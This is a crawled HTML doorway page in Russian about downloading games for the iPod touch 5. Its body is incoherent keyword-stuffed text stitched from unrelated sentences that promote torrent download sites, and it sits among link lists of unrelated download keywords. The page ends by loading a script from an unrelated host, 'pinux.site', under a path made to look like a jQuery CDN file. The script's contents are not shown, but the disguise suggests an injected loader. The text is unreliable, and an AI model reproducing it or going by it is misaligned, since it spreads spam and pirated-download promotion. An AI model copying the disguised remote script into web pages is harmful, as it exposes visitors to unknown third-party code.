

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-ipod-touch-5-skachat-igry.html
body_size: 2287
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ipod touch 5 скачать игры - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ipod touch 5 скачать игры</h2>
                            </header>
                            <p>На сверхтонком и ярком iPod touch можно слушать музыку, смотреть видео, запускать приложения. На нашем игровом трекере igro-torrent.ru вы можете скачать игры через торрент бесплатно и без. На torrent-games.info вы можете скачать игры через торрент абсолютно бесплатно. Качайте игры. 
Скачать игры, фильмы, игры для консолей через торрент бесплатно. Новинки кино в хорошем. На нашем торрент сайте большой выбор торрент фильмов последних лет, а так же игры торрент. На нашем сайте вы можете скачать игры для ps2 через торрент. На нашем сайте вы можете скачать игры для psp через торрент. В этой статье мы расскажем Вам как узнать IMEI и серийный номер iPhone или другого iOS-устройства. 
iPod nano — это четвёртый цифровой аудиоплеер, выпущенный компанией Apple. Он был представлен. Все, что вам нужно сделать, это подключить iPhone или iPod Touch к ПК и запустить программу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-skachat-torrent-iskuplenie.html">Скачать торрент искупление</a></li>
                                <li><a href="s73-fokusnik-skachat.html">Фокусник скачать</a></li>
                                <li><a href="s73-nasledstvo-sester-korval-1-sezon-torrent.html">Наследство сестер корваль 1 сезон торрент</a></li>
                                <li><a href="s73-banana-mama-minusovka-s-tekstom.html">Банана мама минусовка с текстом</a></li>
                                <li><a href="s73-prosmotr-eps.html">Просмотр eps</a></li>
                                <li><a href="s73-audiokniga-kreml-2222-yug-skachat-torrent.html">Аудиокнига кремль 2222 юг скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-knigi-indiyskaya-mifologiya.html">Книги индийская мифология</a></li>
                                            <li><a href="s73-skachat-filmy-programma-na-android.html">Скачать фильмы программа на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-gost-bloki-okonnye-plastikovye.html">Гост блоки оконные пластиковые</a></li>
                                            <li><a href="s73-skachat-kartu-lipeckoy-oblasti-na-navitel.html">Скачать карту липецкой области на навител</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-prezentaciya-gigiena-klassnoy-komnaty.html">Презентация гигиена классной комнаты</a></li>
                                            <li><a href="s73-mod-stargate-star-wars-torrent.html">Mod stargate star wars торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-skachat-novyy-sbornik-cherez-torrent.html">Скачать новый сборник через торрент</a></li>
                                            <li><a href="s73-the-victoria-sampler-shemy.html">The victoria sampler схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
